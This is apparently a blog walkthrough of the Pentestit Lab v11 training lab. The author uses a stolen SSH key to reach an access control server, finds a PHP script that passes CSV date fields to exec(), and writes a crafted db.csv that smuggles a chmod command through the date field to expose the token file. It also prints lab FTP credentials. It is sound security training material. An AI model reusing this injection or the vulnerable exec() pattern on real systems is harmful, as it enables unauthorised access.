In my previous post “Pentestit Lab v11 - ClamAV Token (9/12)”, we continued our intelligence gathering by footprinting the 192.168.11.x subnet, exploited a Remote Command Execution Vulnerability in SendMail, exploited a Privilege Escalation Vulnerability in OSSEC, and found our ninth token. Today we will go back into the Main Office Subnet and attack the Access Control Server - which will include the following:
- Carrying out Intelligence Gathering
- Exploiting a Command Injection Vulnerability
- Finding the Access Control Token
Carrying out Intelligence Gathering
Now that we compromised pretty much most of the lab, let’s go back and attack some of the machines that are in the Main Office Subnet. I started off by trying to SSH into the Access Control Server (172.16.0.16) via aengineer’s private key that we compromised earlier in the lab.
root@kali:~/pentestit# ssh -i aengineer.key aengineer@172.16.0.16
The authenticity of host '172.16.0.16 (172.16.0.16)' can't be established.
ECDSA key fingerprint is SHA256:eCUUbPi982duUnl4Z2icxjpvjroDyEr/7Q567c6j0gs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.16.0.16' (ECDSA) to the list of known hosts.
Last login: Tue Jul 4 23:07:52 2017 from 192.168.11.1
##########################
PasswordAuthentication no
##########################
aengineer@tl11-172-16-0-16:~$
Awesome! Now that we have SSH access, let’s dig around the machine to see if there isn’t anything interesting that we can use.
After some time spent digging I noticed that this machine was running an apache web server, so I decided to see what kind of information we can find in the /var/www/html directory.
aengineer@tl11-172-16-0-16:/var/www/html$ ls -la
total 40
drwxr-xr-x 3 root root 4096 Jun 30 18:11 .
drwxr-xr-x 3 root root 4096 Jun 23 11:34 ..
dr-xr--r-- 2 www-data www-data 4096 Jun 2 11:17 css
-rw-r--r-- 1 root root 4630 Jul 27 03:59 db.csv
-rwxr--r-- 1 root root 414 Jun 23 15:31 ftpclient.py
-r--r--r-- 1 www-data www-data 820 Jun 23 13:44 index.html
-r--r--r-- 1 www-data www-data 251 Jun 23 13:53 login.php
-r--r--r-- 1 www-data www-data 1375 Jun 23 13:52 parse.php
-r-------- 1 www-data www-data 16 Jun 30 18:11 token.sec
Hey, look at that! It seems that token.sec is our token, but unfortunately we can’t read it - only www-data, can! At the same time, we can’t edit any of the files on the web server… so no web shell!
We will have to find another way. There are multiple files still in the directory that we can access. Let’s start with parse.php as that might have something of value.
aengineer@tl11-172-16-0-16:/var/www/html$ cat parse.php
<?php
if ($_GET["auth"] != asdfgtgrfedQWERsdfd) {
header('Location: index.html');
exit();
}
$row = 1;
if (($handle = fopen("db.csv", "r")) !== FALSE) {
echo '<link rel="stylesheet" href="css/main.css" type="text/css">';
echo '<div id="wrapper" style="text-align: center">';
echo '<div id="yourdiv" style="display: inline-block;">';
echo '<table border="1">';
while (($data = fgetcsv($handle, 1000, ";")) !== FALSE) {
$num = count($data);
if ($row == 1) {
echo '<thead><tr>';
}else{
echo '<tr>';
}
for ($c=0; $c < $num; $c++) {
//echo $data[$c] . "<br />\n";
if(empty($data[$c])) {
$value = " ";
}else{
$value = $data[$c];
}
if ($row == 1) {
echo '<th>'.$value.'</th>';
}else{
if ($c==2 or $c==3) {
$converted = exec('date -d @'.$value);
echo '<td>'.$converted.'</td>';
}else{
echo '<td>'.$value.'</td>';
}
}
}
if ($row == 1) {
echo '</tr></thead><tbody>';
}else{
echo '</tr>';
}
$row++;
}
echo '</tbody></table>';
echo '</div>';
echo '</div>';
fclose($handle);
}
?>
After reading through the PHP file, one section really stood out…
if ($_GET["auth"] != asdfgtgrfedQWERsdfd) {
header('Location: index.html');
exit();
}
Seems like this is an authentication token for the parse.php website. But let’s see what the rest of the PHP script does… so let’s keep on reading.
$row = 1;
if (($handle = fopen("db.csv", "r")) !== FALSE) {
Once authenticated, the PHP script open up db.csv, reads the data, and echo’s it out to the website to what seems to be columns/rows.

Alright, let’s see if this script actually works by navigating to http://172.16.0.16/parse.php?auth=asdfgtgrfedQWERsdfd.
Yup it works! At this point there’s not much that we can do with this php script… so let’s see what else is in the directory.
aengineer@tl11-172-16-0-16:/var/www/html$ ls -la
total 40
drwxr-xr-x 3 root root 4096 Jun 30 18:11 .
drwxr-xr-x 3 root root 4096 Jun 23 11:34 ..
dr-xr--r-- 2 www-data www-data 4096 Jun 2 11:17 css
-rw-r--r-- 1 root root 4630 Jul 27 03:59 db.csv
-rwxr--r-- 1 root root 414 Jun 23 15:31 ftpclient.py
-r--r--r-- 1 www-data www-data 820 Jun 23 13:44 index.html
-r--r--r-- 1 www-data www-data 251 Jun 23 13:53 login.php
-r--r--r-- 1 www-data www-data 1375 Jun 23 13:52 parse.php
-r-------- 1 www-data www-data 16 Jun 30 18:11 token.sec
It seems that there is an ftpclient program with root permissions… let’s see what this client does.
aengineer@tl11-172-16-0-16:/var/www/html$ cat ftpclient.py
#!//usr/bin/python
from ftplib import FTP
import sys
ftp = FTP()
ftp.connect('172.16.0.17','21',3)
ftp.login('acontrol','IControlEverything')
with open('/var/www/html/db.csv', 'w+b') as f:
res = ftp.retrbinary('RETR db.csv', f.write)
if not res.startswith('226 Transfer complete'):
print('Downloaded of file {0} is not compile.'.format(orig_filename))
os.remove(local_filename)
ftp.quit()
Interesting, so from the python script the db.csv file is loaded from the 172.16.0.17 FTP server via the credentials specified in it. Fortunately for us, the loading is done by root, so all we really need to do is find a way to inject code into db.csv and execute it. But how?
Exploiting a Command Injection Vulnerability
At this point, we need to find a way we can inject code into db.csv and execute it. First let’s see what contents are in db.csv.
aengineer@tl11-172-16-0-16:/var/www/html$ cat db.csv
Name;Surname;In;Out;ID
Fran;Funderburk;1497330720.0;1497348720.0;43474
Angela;Zacarias;1498379460.0;1498408260.0;94247
Cynthia;Rutledge;1497775200.0;1497811200.0;53100
Hmm, so it seems the file contains a First Name, Last Name, time in Epoch and some sort of ID.
Time? Yes, TIME! That’s it! I can’t believe I missed that!
If you actually paid attention to the parse.php script you would have noticed something quite unusual on the following lines.
if ($c==2 or $c==3) {
$converted = exec('date -d @'.$value);
echo '<td>'.$converted.'</td>';
It seems that the script takes the date field which is in epoch time and converts it using the date command, but PHP also is utilizing the dreaded exec function, which presents us with a Command Injection Vulnerability in the Date field!
Perfect! Now that we found a command injection vulnerability, all that we really need to do is to find a way to write contents to db.csv.
We know that the file gets copied over from 172.16.0.17 via FTP, so let’s SSH into that machine and see if we can’t overwrite the file somehow.
root@kali:~/pentestit# ssh -i aengineer.key aengineer@172.16.0.17
The authenticity of host '172.16.0.17 (172.16.0.17)' can't be established.
ECDSA key fingerprint is SHA256:eCUUbPi982duUnl4Z2icxjpvjroDyEr/7Q567c6j0gs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '172.16.0.17' (ECDSA) to the list of known hosts.
Last login: Tue Jul 4 23:02:54 2017 from 172.16.0.252
##########################
PasswordAuthentication no
##########################
aengineer@tl11-172-16-0-17:~$ cd /var/ftp
aengineer@tl11-172-16-0-17:/var/ftp$ ls -la
total 32
dr-xr-xr-x 2 acontrol acontrol 4096 Jun 23 20:42 .
drwxr-xr-x 12 root root 4096 Jun 23 14:03 ..
-rw------- 1 acontrol acontrol 111 Jun 23 15:42 .bash_history
-rw-r--r-- 1 root root 220 Jun 23 14:09 .bash_logout
-rw-r--r-- 1 root root 3515 Jun 23 14:09 .bashrc
-rwxr-x--- 1 aengineer acontrol 4655 Jul 27 04:15 db.csv
-rw-r--r-- 1 root root 675 Jun 23 14:09 .profile
Well how about that, it seems we have write permissions to the db.csv file!
Alright, from here all we need to do is inject the following code, which will write the “expected” data to the CSV file, but for the Date field, we will inject a command to give us read permissions for the token.sec file, like so…

aengineer@tl11-172-16-0-17:/var/ftp$ python -c 'print "Name;Surname;In;Out;ID\nJack;KKB;1501118352.0|chmod 777 /var/www/html/token.sec;1501121952.0;38611"' > db.csv
Finding the Access Control Token
Now that we have injected the following code, let’s go back to the parse.php website, use our authentication token and we should see our newly generated data on the webpage.
If you SSH back into 172.16.0.16 you should now see that we have read permission for our token!
aengineer@tl11-172-16-0-16:/var/www/html$ ls -la
total 36
drwxr-xr-x 3 root root 4096 Jun 30 18:11 .
drwxr-xr-x 3 root root 4096 Jun 23 11:34 ..
dr-xr--r-- 2 www-data www-data 4096 Jun 2 11:17 css
-rw-r--r-- 1 root root 98 Jul 27 04:22 db.csv
-rwxr--r-- 1 root root 414 Jun 23 15:31 ftpclient.py
-r--r--r-- 1 www-data www-data 820 Jun 23 13:44 index.html
-r--r--r-- 1 www-data www-data 251 Jun 23 13:53 login.php
-r--r--r-- 1 www-data www-data 1375 Jun 23 13:52 parse.php
-rwxrwxrwx 1 www-data www-data 16 Jun 30 18:11 token.sec
Token (10/12)
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to get the token via the Command Injection Exploit!
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (11/12) - The Help Desk Token!

Leave a Comment